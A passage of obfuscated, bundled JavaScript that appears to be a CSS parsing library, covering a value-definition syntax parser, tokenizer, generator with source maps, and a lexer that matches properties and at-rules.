Error(mh(0x1e2)+k[mh(0x7ab)]+'`');}(F[mf(0xf83)]),F[mf(0xf83)]):'')+'>';break;case mf(0xf99):G='<\x27'+F[mf(0xd57)]+'\x27>';break;case mf(0xa32):G=F[mf(0xd57)];break;case mf(0x81a):G='@'+F[mf(0xd57)];break;case mf(0x1c3):G=F[mf(0xd57)]+'(';break;case mf(0xbbb):case mf(0x93b):G=F[mf(0x2fa)];break;case mf(0xd56):G=',';break;default:throw new Error(mf(0x1e2)+F[mf(0x7ab)]+'`');}return R(G,F);}function m(F,R){const mG=a2l;let f=U,h=!0x1,G=!0x1;return mG(0xd58)==typeof R?f=R:R&&(h=Boolean(R[mG(0x1002)]),G=Boolean(R[mG(0x8ee)]),mG(0xd58)==typeof R[mG(0x906)]&&(f=R[mG(0x906)])),j(F,f,h,G);}Y['d'](p,{'c':()=>m});},0x268e:(q,p,Y)=>{'use strict';Y['d'](p,{'GG':()=>m['G'],'cM':()=>U['c'],'qg':()=>j['q']});var U=Y(0x24ff),j=Y(0x7fd),m=Y(0x1be5);},0x7fd:(q,Y,j)=>{'use strict';j['d'](Y,{'q':()=>wR});var F=j(0x924);const G=0x9,z=0xa,V=0xc,Z=0xd,H=0x20,B=0x21,K=0x23,D=0x26,J=0x27,O=0x28,Q=0x29,w0=0x2a,w1=0x2b,w2=0x2c,w3=0x2d,w4=0x3c,w5=0x3e,w6=0x3f,w7=0x40,w8=0x5b,w9=0x5d,ww=0x7b,wl=0x7c,wI=0x7d,wX=0x221e,wq={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function wp(wf){const mk=a2l;let we=null,wh=null;return wf[mk(0x29b)](ww),wf[mk(0xc68)](),we=wf[mk(0x576)](wf),wf[mk(0xc68)](),wf[mk(0x4b1)]()===w2?(wf[mk(0xc5f)]++,wf[mk(0xc68)](),wf[mk(0x4b1)]()!==wI&&(wh=wf[mk(0x576)](wf),wf[mk(0xc68)]())):wh=we,wf[mk(0x29b)](wI),{'min':Number(we),'max':wh?Number(wh):0x0};}function wY(wf,we){const mV=a2l,wh=function(wG){const mz=a2l;let wk=null,wz=!0x1;switch(wG[mz(0x4b1)]()){case w0:wG[mz(0xc5f)]++,wk={'min':0x0,'max':0x0};break;case w1:wG[mz(0xc5f)]++,wk={'min':0x1,'max':0x0};break;case w6:wG[mz(0xc5f)]++,wk={'min':0x0,'max':0x1};break;case K:wG[mz(0xc5f)]++,wz=!0x0,wG[mz(0x4b1)]()===ww?wk=wp(wG):wG[mz(0x4b1)]()===w6?(wG[mz(0xc5f)]++,wk={'min':0x0,'max':0x0}):wk={'min':0x1,'max':0x0};break;case ww:wk=wp(wG);break;default:return null;}return{'type':mz(0x612),'comma':wz,'min':wk[mz(0x50f)],'max':wk[mz(0xd60)],'term':null};}(wf);return null!==wh?(wh[mV(0xdcc)]=we,wf[mV(0x4b1)]()===K&&wf[mV(0x670)](wf[mV(0xc5f)]-0x1)===w1?wY(wf,wh):wh):we;}function wU(wf){const mS=a2l,we=wf[mS(0x1009)]();return''===we?null:wY(wf,{'type':mS(0x93b),'value':we});}function wj(wf,we){const mr=a2l;function wh(wk,wz){const mA=a2l;return{'type':mA(0xa38),'terms':wk,'combinator':wz,'disallowEmpty':!0x1,'explicit':!0x1};}let wG;for(we=Object[mr(0x672)](we)[mr(0x5d9)]((wk,wz)=>wq[wk]-wq[wz]);we[mr(0xfb9)]>0x0;){wG=we[mr(0x721)]();let wk=0x0,wz=0x0;for(;wk<wf[mr(0xfb9)];wk++){const wV=wf[wk];mr(0x38f)===wV[mr(0x7ab)]&&(wV[mr(0x2fa)]===wG?(-0x1===wz&&(wz=wk-0x1),wf[mr(0x33c)](wk,0x1),wk--):(-0x1!==wz&&wk-wz>0x1&&(wf[mr(0x33c)](wz,wk-wz,wh(wf[mr(0x6d3)](wz,wk),wG)),wk=wz+0x1),wz=-0x1));}-0x1!==wz&&we[mr(0xfb9)]&&wf[mr(0x33c)](wz,wk-wz,wh(wf[mr(0x6d3)](wz,wk),wG));}return wG;}function wm(wf,we){const ma=a2l,wh=Object[ma(0x274)](null),wG=[];let wk,wz=null,wV=wf[ma(0xc5f)];for(;wf[ma(0x4b1)]()!==we&&(wk=wF(wf,we));)ma(0x47f)!==wk[ma(0x7ab)]&&(ma(0x38f)===wk[ma(0x7ab)]?(null!==wz&&ma(0x38f)!==wz[ma(0x7ab)]||(wf[ma(0xc5f)]=wV,wf[ma(0x6bd)](ma(0x3e5))),wh[wk[ma(0x2fa)]]=!0x0):null!==wz&&ma(0x38f)!==wz[ma(0x7ab)]&&(wh['\x20']=!0x0,wG[ma(0x9fc)]({'type':ma(0x38f),'value':'\x20'})),wG[ma(0x9fc)](wk),wz=wk,wV=wf[ma(0xc5f)]);return null!==wz&&ma(0x38f)===wz[ma(0x7ab)]&&(wf[ma(0xc5f)]-=wV,wf[ma(0x6bd)](ma(0x3e5))),{'type':ma(0xa38),'terms':wG,'combinator':wj(wG,wh)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function wF(wf,we){const mZ=a2l;let wh=wf[mZ(0x4b1)]();switch(wh){case w9:break;case w8:return wY(wf,function(wG,wk){const my=mZ;let wz;return wG[my(0x29b)](w8),wz=wm(wG,wk),wG[my(0x29b)](w9),wz[my(0x7b1)]=!0x0,wG[my(0x4b1)]()===B&&(wG[my(0xc5f)]++,wz[my(0xc0b)]=!0x0),wz;}(wf,we));case w4:return wf[mZ(0xac3)]()===J?function(wG){const mn=mZ;let wk;return wG[mn(0x29b)](w4),wG[mn(0x29b)](J),wk=wG[mn(0xdd3)](),wG[mn(0x29b)](J),wG[mn(0x29b)](w5),wY(wG,{'type':mn(0xf99),'name':wk});}(wf):function(wG){const mE=mZ;let wk,wz=null;if(wG[mE(0x29b)](w4),wk=wG[mE(0xdd3)](),mE(0x38c)===wk){wG[mE(0x29b)](w8);const wV=wm(wG,w9);return wG[mE(0x29b)](w9),wG[mE(0x29b)](w5),wY(wG,{'type':mE(0x9a5),'term':0x1===wV[mE(0x851)][mE(0xfb9)]?wV[mE(0x851)][0x0]:wV});}return wG[mE(0x4b1)]()===O&&wG[mE(0xac3)]()===Q&&(wG[mE(0xc5f)]+=0x2,wk+='()'),wG[mE(0x670)](wG[mE(0xb15)](wG[mE(0xc5f)]))===w8&&(wG[mE(0xc68)](),wz=function(wS){const mL=mE;let wA=null,wr=null,wa=0x1;return wS[mL(0x29b)](w8),wS[mL(0x4b1)]()===w3&&(wS[mL(0x1009)](),wa=-0x1),-0x1==wa&&wS[mL(0x4b1)]()===wX?wS[mL(0x1009)]():(wA=wa*Number(wS[mL(0x576)](wS)),wS[mL(0x1da)]()&&(wA+=wS[mL(0xdd3)]())),wS[mL(0xc68)](),wS[mL(0x29b)](w2),wS[mL(0xc68)](),wS[mL(0x4b1)]()===wX?wS[mL(0x1009)]():(wa=0x1,wS[mL(0x4b1)]()===w3&&(wS[mL(0x1009)](),wa=-0x1),wr=wa*Number(wS[mL(0x576)](wS)),wS[mL(0x1da)]()&&(wr+=wS[mL(0xdd3)]())),wS[mL(0x29b)](w9),{'type':mL(0xa4b),'min':wA,'max':wr};}(wG)),wG[mE(0x29b)](w5),wY(wG,{'type':mE(0xc99),'name':wk,'opts':wz});}(wf);case wl:return{'type':mZ(0x38f),'value':wf[mZ(0xacf)](wf[mZ(0xc5f)]+(wf[mZ(0xac3)]()===wl?0x2:0x1))};case D:return wf[mZ(0xc5f)]++,wf[mZ(0x29b)](D),{'type':mZ(0x38f),'value':'&&'};case w2:return wf[mZ(0xc5f)]++,{'type':mZ(0xd56)};case J:return wY(wf,{'type':mZ(0xbbb),'value':wf[mZ(0x83c)]()});case H:case G:case z:case Z:case V:return{'type':mZ(0x47f),'value':wf[mZ(0xba3)]()};case w7:return wh=wf[mZ(0xac3)](),wf[mZ(0x1da)](wh)?(wf[mZ(0xc5f)]++,{'type':mZ(0x81a),'name':wf[mZ(0xdd3)]()}):wU(wf);case w0:case w1:case w6:case K:case B:break;case ww:if(wh=wf[mZ(0xac3)](),wh<0x30||wh>0x39)return wU(wf);break;default:return wf[mZ(0x1da)](wh)?function(wG){const mo=mZ,wk=wG[mo(0xdd3)]();return wG[mo(0x4b1)]()===O?(wG[mo(0xc5f)]++,{'type':mo(0x1c3),'name':wk}):wY(wG,{'type':mo(0xa32),'name':wk});}(wf):wU(wf);}}function wR(wf){const mx=a2l,we=new F['L'](wf),wh=wm(we);return we[mx(0xc5f)]!==wf[mx(0xfb9)]&&we[mx(0x6bd)](mx(0x63f)),0x1===wh[mx(0x851)][mx(0xfb9)]&&mx(0xa38)===wh[mx(0x851)][0x0][mx(0x7ab)]?wh[mx(0x851)][0x0]:wh;}},0x924:(q,p,Y)=>{'use strict';const mv=a2l;Y['d'](p,{'L':()=>m});var U=Y(0x1995);const j=new Uint8Array(0x80)[mv(0xf2d)]((F,R)=>/[a-zA-Z0-9\-]/[mv(0xf48)](String[mv(0x7d8)](R))?0x1:0x0);class m{constructor(F){const mc=mv;this[mc(0x4d0)]=F,this[mc(0xc5f)]=0x0;}[mv(0x670)](F){const mH=mv;return F<this[mH(0x4d0)][mH(0xfb9)]?this[mH(0x4d0)][mH(0x670)](F):0x0;}[mv(0x4b1)](){const md=mv;return this[md(0x670)](this[md(0xc5f)]);}[mv(0x1da)](F=this[mv(0x4b1)]()){return F<0x80&&0x1===j[F];}[mv(0xac3)](){const mB=mv;return this[mB(0x670)](this[mB(0xc5f)]+0x1);}[mv(0xf76)](F){const mM=mv;return this[mM(0x670)](this[mM(0xb15)](F));}[mv(0xc68)](){const mK=mv;this[mK(0xc5f)]=this[mK(0xb15)](this[mK(0xc5f)]);}[mv(0xb15)](F){const mD=mv;for(;F<this[mD(0x4d0)][mD(0xfb9)];F++){const R=this[mD(0x4d0)][mD(0x670)](F);if(0xd!==R&&0xa!==R&&0xc!==R&&0x20!==R&&0x9!==R)break;}return F;}[mv(0xacf)](F){const mt=mv;return this[mt(0x4d0)][mt(0x50e)](this[mt(0xc5f)],this[mt(0xc5f)]=F);}[mv(0x29b)](F){const ms=mv;this[ms(0x4b1)]()!==F&&this[ms(0x6bd)](ms(0xb7d)+String[ms(0x7d8)](F)+'`'),this[ms(0xc5f)]++;}[mv(0x1009)](){const mJ=mv;return this[mJ(0xc5f)]<this[mJ(0x4d0)][mJ(0xfb9)]?this[mJ(0x4d0)][mJ(0x99e)](this[mJ(0xc5f)]++):'';}[mv(0x6bd)](F){const mi=mv;throw new U['u'](F,this[mi(0x4d0)],this[mi(0xc5f)]);}[mv(0xba3)](){const mN=mv;return this[mN(0xacf)](this[mN(0xb15)](this[mN(0xc5f)]));}[mv(0xdd3)](){const mO=mv;let F=this[mO(0xc5f)];for(;F<this[mO(0x4d0)][mO(0xfb9)];F++){const R=this[mO(0x4d0)][mO(0x670)](F);if(R>=0x80||0x0===j[R])break;}return this[mO(0xc5f)]===F&&this[mO(0x6bd)](mO(0xbb1)),this[mO(0xacf)](F);}[mv(0x576)](){const mu=mv;let F=this[mu(0xc5f)];for(;F<this[mu(0x4d0)][mu(0xfb9)];F++){const R=this[mu(0x4d0)][mu(0x670)](F);if(R<0x30||R>0x39)break;}return this[mu(0xc5f)]===F&&this[mu(0x6bd)](mu(0x8c8)),this[mu(0xacf)](F);}[mv(0x83c)](){const mP=mv,F=this[mP(0x4d0)][mP(0x9b0)]('\x27',this[mP(0xc5f)]+0x1);return-0x1===F&&(this[mP(0xc5f)]=this[mP(0x4d0)][mP(0xfb9)],this[mP(0x6bd)](mP(0xf0d))),this[mP(0xacf)](F+0x1);}}},0x1be5:(q,p,Y)=>{'use strict';Y['d'](p,{'G':()=>m});const U=function(){};function j(F){const mb=a2l;return mb(0xd58)==typeof F?F:U;}function m(F,R,f){const mW=a2l;let h=U,G=U;if(mW(0xd58)==typeof R?h=R:R&&(h=j(R[mW(0xf00)]),G=j(R[mW(0xf6a)])),h===U&&G===U)throw new Error(mW(0x60e));!function k(z){const mT=mW;switch(h[mT(0xd49)](f,z),z[mT(0x7ab)]){case mT(0xa38):z[mT(0x851)][mT(0x3fd)](k);break;case mT(0x612):case mT(0x9a5):k(z[mT(0xdcc)]);break;case mT(0xc99):case mT(0xf99):case mT(0xa32):case mT(0x81a):case mT(0x1c3):case mT(0xbbb):case mT(0x93b):case mT(0xd56):break;default:throw new Error(mT(0xfdc)+z[mT(0x7ab)]);}G[mT(0xd49)](f,z);}(F);}},0x772:(q,p,Y)=>{'use strict';Y['d'](p,{'o':()=>h});var U=Y(0x11ac),j=Y(0x153d),m=Y(0x1725);const F=0x5c;function R(G,k){const mQ=a2l;if(mQ(0xd58)!=typeof k)G[mQ(0x6ec)][mQ(0x3fd)](this[mQ(0x27c)],this);else{let z=null;G[mQ(0x6ec)][mQ(0x3fd)](V=>{const mg=mQ;null!==z&&k[mg(0xd49)](this,z),this[mg(0x27c)](V),z=V;});}}function f(G){(0x0,U['qw'])(G,(k,z,V)=>{const mC=a2l;this[mC(0xdbe)](k,G[mC(0x6d3)](z,V));});}function h(G){const F0=a2l,k=new Map();for(let [z,V]of Object[F0(0xd76)](G[F0(0x27c)]))F0(0xd58)==typeof(V[F0(0xd30)]||V)&&k[F0(0x6c0)](z,V[F0(0xd30)]||V);return function(S,A){const F2=F0;let Z='',y=0x0,E={'node'(x){const F1=a2l;if(!k[F1(0x6d4)](x[F1(0x7ab)]))throw new Error(F1(0x823)+x[F1(0x7ab)]);k[F1(0xfa5)](x[F1(0x7ab)])[F1(0xd49)](L,x);},'tokenBefore':m[F2(0xf35)],'token'(x,v){const F3=F2;y=this[F3(0x106d)](y,x,v),this[F3(0x998)](v,x,!0x1),x===U['_i']&&v[F3(0x670)](0x0)===F&&this[F3(0x998)]('\x0a',U['M$'],!0x0);},'emit'(x){Z+=x;},'result':()=>Z};A&&(F2(0xd58)==typeof A[F2(0x4ea)]&&(E=A[F2(0x4ea)](E)),A[F2(0x40b)]&&(E=(0x0,j['f'])(E)),A[F2(0xe6a)]in m&&(E[F2(0x106d)]=m[A[F2(0xe6a)]]));const L={'node':x=>E[F2(0x27c)](x),'children':R,'token':(x,v)=>E[F2(0xdbe)](x,v),'tokenize':f};return E[F2(0x27c)](S),E[F2(0xc2c)]();};}},0x153d:(q,p,Y)=>{'use strict';const F4=a2l;Y['d'](p,{'f':()=>m});var U=Y(0xf1);const j=new Set([F4(0xf7a),F4(0xe31),F4(0xa35)]);function m(F){const F5=F4,R=new U['x'](),f={'line':0x1,'column':0x0},G={'line':0x0,'column':0x0},k={'line':0x1,'column':0x0},z={'generated':k};let V=0x1,S=0x0,A=!0x1;const Z=F[F5(0x27c)];F[F5(0x27c)]=function(L){const F6=F5;if(L[F6(0x63a)]&&L[F6(0x63a)][F6(0x109b)]&&j[F6(0x6d4)](L[F6(0x7ab)])){const x=L[F6(0x63a)][F6(0x109b)][F6(0x964)],v=L[F6(0x63a)][F6(0x109b)][F6(0x100e)]-0x1;G[F6(0x964)]===x&&G[F6(0x100e)]===v||(G[F6(0x964)]=x,G[F6(0x100e)]=v,f[F6(0x964)]=V,f[F6(0x100e)]=S,A&&(A=!0x1,f[F6(0x964)]===k[F6(0x964)]&&f[F6(0x100e)]===k[F6(0x100e)]||R[F6(0x1092)](z)),A=!0x0,R[F6(0x1092)]({'source':L[F6(0x63a)][F6(0xae0)],'original':G,'generated':f}));}Z[F6(0xd49)](this,L),A&&j[F6(0x6d4)](L[F6(0x7ab)])&&(k[F6(0x964)]=V,k[F6(0x100e)]=S);};const y=F[F5(0x998)];F[F5(0x998)]=function(L,x,v){const F7=F5;for(let H=0x0;H<L[F7(0xfb9)];H++)0xa===L[F7(0x670)](H)?(V++,S=0x0):S++;y(L,x,v);};const E=F[F5(0xc2c)];return F[F5(0xc2c)]=function(){const F8=F5;return A&&R[F8(0x1092)](z),{'css':E(),'map':R};},F;}},0x1725:(q,p,Y)=>{'use strict';const Fw=a2l;Y['r'](p),Y['d'](p,{'safe':()=>h,'spec':()=>f});var U=Y(0x11ac);const j=(G,k)=>{const F9=a2l;if(G===U['_i']&&(G=k),F9(0x89b)==typeof G){const z=G[F9(0x670)](0x0);return z>0x7f?0x8000:z<<0x8;}return G;},m=[[U['Vy'],U['Vy']],[U['Vy'],U['zt']],[U['Vy'],U['s0']],[U['Vy'],U['VY']],[U['Vy'],'-'],[U['Vy'],U['wN']],[U['Vy'],U['Ne']],[U['Vy'],U['fg']],[U['Vy'],U['zG']],[U['Vy'],U['AJ']],[U['zu'],U['Vy']],[U['zu'],U['zt']],[U['zu'],U['s0']],[U['zu'],U['VY']],[U['zu'],'-'],[U['zu'],U['wN']],[U['zu'],U['Ne']],[U['zu'],U['fg']],[U['zu'],U['zG']],[U['Vw'],U['Vy']],[U['Vw'],U['zt']],[U['Vw'],U['s0']],[U['Vw'],U['VY']],[U['Vw'],'-'],[U['Vw'],U['wN']],[U['Vw'],U['Ne']],[U['Vw'],U['fg']],[U['Vw'],U['zG']],[U['fg'],U['Vy']],[U['fg'],U['zt']],[U['fg'],U['s0']],[U['fg'],U['VY']],[U['fg'],'-'],[U['fg'],U['wN']],[U['fg'],U['Ne']],[U['fg'],U['fg']],[U['fg'],U['zG']],['#',U['Vy']],['#',U['zt']],['#',U['s0']],['#',U['VY']],['#','-'],['#',U['wN']],['#',U['Ne']],['#',U['fg']],['#',U['zG']],['-',U['Vy']],['-',U['zt']],['-',U['s0']],['-',U['VY']],['-','-'],['-',U['wN']],['-',U['Ne']],['-',U['fg']],['-',U['zG']],[U['wN'],U['Vy']],[U['wN'],U['zt']],[U['wN'],U['s0']],[U['wN'],U['VY']],[U['wN'],U['wN']],[U['wN'],U['Ne']],[U['wN'],U['fg']],[U['wN'],'%'],[U['wN'],U['zG']],['@',U['Vy']],['@',U['zt']],['@',U['s0']],['@',U['VY']],['@','-'],['@',U['zG']],['.',U['wN']],['.',U['Ne']],['.',U['fg']],['+',U['wN']],['+',U['Ne']],['+',U['fg']],['/','*']],F=m[Fw(0x58a)]([[U['Vy'],U['Vw']],[U['fg'],U['Vw']],[U['Vw'],U['Vw']],[U['zu'],U['AJ']],[U['zu'],U['Qf']],[U['zu'],U['Qx']],[U['Ne'],U['Ne']],[U['Ne'],U['fg']],[U['Ne'],U['zt']],[U['Ne'],'-'],[U['no'],U['Vy']],[U['no'],U['zt']],[U['no'],U['Ne']],[U['no'],U['fg']],[U['no'],U['Vw']],[U['no'],'-']]);function R(G){const Fl=Fw,k=new Set(G[Fl(0xf2d)](([z,V])=>j(z)<<0x10|j(V)));return function(z,V,S){const FI=Fl,A=j(V,S),Z=S[FI(0x670)](0x0);return(0x2d===Z&&V!==U['Vy']&&V!==U['zt']&&V!==U['zG']||0x2b===Z?k[FI(0x6d4)](z<<0x10|Z<<0x8):k[FI(0x6d4)](z<<0x10|A))&&this[FI(0x998)]('\x20',U['M$'],!0x0),A;};}const f=R(m),h=R(F);},0xf26:(q,Y,U)=>{'use strict';U['d'](Y,{'GG':()=>z,'cM':()=>f,'qg':()=>R});var j=U(0x1254);U(0x2162),U(0x1aa),U(0x1d09),U(0x11ac),U(0x268e),U(0x12dd),U(0xc8c),U(0x122e),U(0x18bf),U(0x15b1);const {tokenize:F,parse:R,generate:f,lexer:G,createLexer:k,walk:z,find:V,findLast:S,findAll:A,toPlainObject:Z,fromPlainObject:y,fork:E}=j['A'];},0x1d09:(q,Y,U)=>{'use strict';const Fj=a2l;U['d'](Y,{'J':()=>K});var j=U(0x209d),F=U(0xc8c),R=U(0x1304),G=U(0x13ba),k=U(0xec0),z=U(0x268e),V=U(0x2507),S=U(0x2613),A=U(0x16e6),Z=U(0x11e),E=U(0x193f),L=U(0x2342);function x(D,J,N){const FX=a2l,O={};for(const P in D)D[P][FX(0x472)]&&(O[P]=N?D[P][FX(0x472)]:(0x0,z['cM'])(D[P][FX(0x472)],{'compact':J}));return O;}function H(D,J,N){const Fq=a2l,O={};for(const [P,W]of Object[Fq(0xd76)](D))O[P]={'prelude':W[Fq(0x5f0)]&&(N?W[Fq(0x5f0)][Fq(0x472)]:(0x0,z['cM'])(W[Fq(0x5f0)][Fq(0x472)],{'compact':J})),'descriptors':W[Fq(0xc8e)]&&x(W[Fq(0xc8e)],J,N)};return O;}function B(D,J,N){return{'matched':D,'iterations':N,'error':J,...Z};}function M(D,J,N,O){const Fp=a2l,P=(0x0,V['A'])(N,D[Fp(0x472)]);let W;return function(T){const FY=Fp;for(let Q=0x0;Q<T[FY(0xfb9)];Q++)if(FY(0x25c)===T[Q][FY(0x2fa)][FY(0x74f)]())return!0x0;return!0x1;}(P)?B(null,new Error(Fp(0x1014))):(O&&(W=(0x0,A['wg'])(P,D[Fp(0xe89)],D)),O&&W[Fp(0x38a)]||(W=(0x0,A['wg'])(P,J[Fp(0x38a)],D),W[Fp(0x38a)])?B(W[Fp(0x38a)],null,W[Fp(0xb58)]):B(null,new j['F'](W[Fp(0xd9e)],J[Fp(0x472)],N,W),W[Fp(0xb58)]));}class K{constructor(D,J,N){const FU=a2l;if(this[FU(0x877)]=R['v'],this[FU(0x472)]=J,this[FU(0x3f3)]=!0x1,this[FU(0xafc)]={...k},this[FU(0x1038)]=Object[FU(0x274)](null),this[FU(0x9b8)]=Object[FU(0x274)](null),this[FU(0x21e)]=Object[FU(0x274)](null),this[FU(0x29d)]=N||(0x0,L['y'])(D),D){if(D[FU(0x877)]&&(this[FU(0x877)]=D[FU(0x877)]),D[FU(0xafc)]){for(const O of Object[FU(0x672)](k))Array[FU(0xf3e)](D[FU(0xafc)][O])&&(this[FU(0xafc)][O]=D[FU(0xafc)][O]);}if(D[FU(0x21e)]){for(const [P,W]of Object[FU(0xd76)](D[FU(0x21e)]))this[FU(0x1083)](P,W);}if(D[FU(0x3f3)]){this[FU(0x3f3)]=!0x0;for(const [T,Q]of Object[FU(0xd76)]((0x0,G['JH'])(this[FU(0xafc)])))this[FU(0x1083)](T,Q);}if(D[FU(0x1038)]){for(const [C,w0]of Object[FU(0xd76)](D[FU(0x1038)]))this[FU(0x459)](C,w0);}if(D[FU(0x9b8)]){for(const [w1,w2]of Object[FU(0xd76)](D[FU(0x9b8)]))this[FU(0xfd7)](w1,w2);}}this[FU(0xe89)]=(0x0,S['gt'])(this[FU(0x877)][FU(0xb79)](FU(0x24f)));}[Fj(0x2f6)](D){const FF=Fj;function J(P,W){const Fm=a2l;O[Fm(0x9fc)]({'node':P,'message':W});}const N=this[FF(0x29d)],O=[];return this[FF(0x472)][FF(0x1094)](D,function(P){const FR=FF;N[FR(0xfb6)](P[FR(0x7ab)])?N[P[FR(0x7ab)]][FR(0x5ac)](P,J):J(P,FR(0x1e2)+P[FR(0x7ab)]+'`');}),!!O[FF(0xfb9)]&&O;}[Fj(0x77f)](D,J,N,O=null){const Ff=Fj,P={'type':J,'name':N},W={'type':J,'name':N,'parent':O,'serializable':Ff(0x89b)==typeof D||D&&Ff(0x89b)==typeof D[Ff(0x7ab)],'syntax':null,'match':null,'matchRef':null};return Ff(0xd58)==typeof D?W[Ff(0x38a)]=(0x0,S['gt'])(D,P):(Ff(0x89b)==typeof D?Object[Ff(0xbaf)](W,Ff(0x472),{'get':()=>(Object[Ff(0xbaf)](W,Ff(0x472),{'value':(0x0,z['qg'])(D)}),W[Ff(0x472)])}):W[Ff(0x472)]=D,Object[Ff(0xbaf)](W,Ff(0x38a),{'get':()=>(Object[Ff(0xbaf)](W,Ff(0x38a),{'value':(0x0,S['gt'])(W[Ff(0x472)],P)}),W[Ff(0x38a)])}),Ff(0xf99)===J&&Object[Ff(0xbaf)](W,Ff(0xaa5),{'get'(){const Fe=Ff,T=W[Fe(0x472)],Q=function(C){const Fh=Fe,w0=C[Fh(0x851)][0x0];return!0x1===C[Fh(0x7b1)]&&0x1===C[Fh(0x851)][Fh(0xfb9)]&&Fh(0x612)===w0[Fh(0x7ab)]&&!0x0===w0[Fh(0x864)];}(T)?(0x0,S['gt'])({...T,'terms':[T[Fe(0x851)][0x0][Fe(0xdcc)]]},P):null;return Object[Fe(0xbaf)](W,Fe(0xaa5),{'value':Q}),Q;}})),W;}[Fj(0x459)](D,J){const FG=Fj;J&&(this[FG(0x1038)][D]={'type':FG(0xf7a),'name':D,'prelude':J[FG(0x5f0)]?this[FG(0x77f)](J[FG(0x5f0)],FG(0x2a7),D):null,'descriptors':J[FG(0xc8e)]?Object[FG(0x672)](J[FG(0xc8e)])[FG(0x2c2)]((N,O)=>(N[O]=this[FG(0x77f)](J[FG(0xc8e)][O],FG(0x6c2),O,D),N),Object[FG(0x274)](null)):null});}[Fj(0xfd7)](D,J){const Fk=Fj;J&&(this[Fk(0x9b8)][D]=this[Fk(0x77f)](J,Fk(0xf99),D));}[Fj(0x1083)](D,J){const Fz=Fj;J&&(this[Fz(0x21e)][D]=this[Fz(0x77f)](J,Fz(0xc99),D));}[Fj(0xeb1)](D){const FV=Fj;if(!this[FV(0xb2e)](D))return new j['B'](FV(0x9dc),'@'+D);}[Fj(0x7b7)](D,J){const FS=Fj,N=this[FS(0xeb1)](D);if(N)return N;const O=this[FS(0xb2e)](D);return!O[FS(0x5f0)]&&J?new SyntaxError(FS(0x516)+D+FS(0x6e0)):!O[FS(0x5f0)]||J||M(this,O[FS(0x5f0)],'',!0x1)[FS(0x3b8)]?void 0x0:new SyntaxError(FS(0x516)+D+FS(0xd4d));}[Fj(0x59b)](D,J){const FA=Fj,N=this[FA(0xeb1)](D);if(N)return N;const O=this[FA(0xb2e)](D),P=F['Si'](J);return O[FA(0xc8e)]?O[FA(0xc8e)][P[FA(0xd57)]]||O[FA(0xc8e)][P[FA(0x1b2)]]?void 0x0:new j['B'](FA(0x229),J):new SyntaxError(FA(0x516)+D+FA(0x1034));}[Fj(0x8ec)](D){const Fr=Fj;if(!this[Fr(0xede)](D))return new j['B'](Fr(0xc1b),D);}[Fj(0xcd8)](D,J){const Fa=Fj,N=this[Fa(0x7b7)](D,J);if(N)return B(null,N);const O=this[Fa(0xb2e)](D);return O[Fa(0x5f0)]?M(this,O[Fa(0x5f0)],J||'',!0x1):B(null,null);}[Fj(0xddf)](D,J,N){const FZ=Fj,O=this[FZ(0x59b)](D,J);if(O)return B(null,O);const P=this[FZ(0xb2e)](D),W=F['Si'](J);return M(this,P[FZ(0xc8e)][W[FZ(0xd57)]]||P[FZ(0xc8e)][W[FZ(0x1b2)]],N,!0x1);}[Fj(0xcfa)](D){const Fy=Fj;return Fy(0xa35)!==D[Fy(0x7ab)]?B(null,new Error(Fy(0x89c))):this[Fy(0x1a3)](D[Fy(0x5c4)],D[Fy(0x2fa)]);}[Fj(0x1a3)](D,J){const Fn=Fj;if(F['MZ'](D)[Fn(0x6ce)])return B(null,new Error(Fn(0x685)));const N=this[Fn(0x8ec)](D);return N?B(null,N):M(this,this[Fn(0xede)](D),J,!0x0);}[Fj(0xa47)](D,J){const FE=Fj,N=this[FE(0x377)](D);return N?M(this,N,J,!0x1):B(null,new j['B'](FE(0xbac),D));}[Fj(0x38a)](D,J){const FL=Fj;return FL(0x89b)==typeof D||D&&D[FL(0x7ab)]?(FL(0x89b)!=typeof D&&D[FL(0x38a)]||(D=this[FL(0x77f)](D,FL(0xc99),FL(0x96c))),M(this,D,J,!0x1)):B(null,new j['B'](FL(0x5f6)));}[Fj(0xb7f)](D,J,N,O){const Fo=Fj;return(0x0,E['V'])(this,J,this[Fo(0x1a3)](D,J),N,O);}[Fj(0xa34)](D,J,N){const Fx=Fj;return(0x0,E['V'])(this,D[Fx(0x2fa)],this[Fx(0xcfa)](D),J,N);}[Fj(0xaac)](D,J,N){const Fv=Fj,O=[];return this[Fv(0x472)][Fv(0x1094)](D,{'visit':Fv(0xa35),'enter':P=>{const Fc=Fv;O[Fc(0x9fc)][Fc(0xad4)](O,this[Fc(0xa34)](P,J,N));}}),O;}[Fj(0xb2e)](D,J=!0x0){const FH=Fj,N=F['Si'](D);return(N[FH(0x415)]&&J?this[FH(0x1038)][N[FH(0xd57)]]||this[FH(0x1038)][N[FH(0x1b2)]]:this[FH(0x1038)][N[FH(0xd57)]])||null;}[Fj(0xcd4)](D,J=!0x0){const Fd=Fj,N=this[Fd(0xb2e)](D,J);return N&&N[Fd(0x5f0)]||null;}[Fj(0x952)](D,J){const FB=Fj;return this[FB(0x1038)][FB(0xfb6)](D)&&this[FB(0x1038)][FB(0x8ac)]&&this[FB(0x1038)][D][FB(0x8ac)][J]||null;}[Fj(0xede)](D,J=!0x0){const FM=Fj,N=F['MZ'](D);return(N[FM(0x415)]&&J?this[FM(0x9b8)][N[FM(0xd57)]]||this[FM(0x9b8)][N[FM(0x1b2)]]:this[FM(0x9b8)][N[FM(0xd57)]])||null;}[Fj(0x377)](D){const FK=Fj;return hasOwnProperty[FK(0xd49)](this[FK(0x21e)],D)?this[FK(0x21e)][D]:null;}[Fj(0x8b9)](){const Fs=Fj;function D(Q,C){return C?'<'+Q+'>':'<\x27'+Q+'\x27>';}function J(Q,C,w0,w1){const FD=a2l;if(w0[FD(0x6d4)](C))return w0[FD(0xfa5)](C);w0[FD(0x6c0)](C,!0x1),null!==w1[FD(0x472)]&&(0x0,z['GG'])(w1[FD(0x472)],function(w2){const Ft=FD;if(Ft(0xc99)!==w2[Ft(0x7ab)]&&Ft(0xf99)!==w2[Ft(0x7ab)])return;const 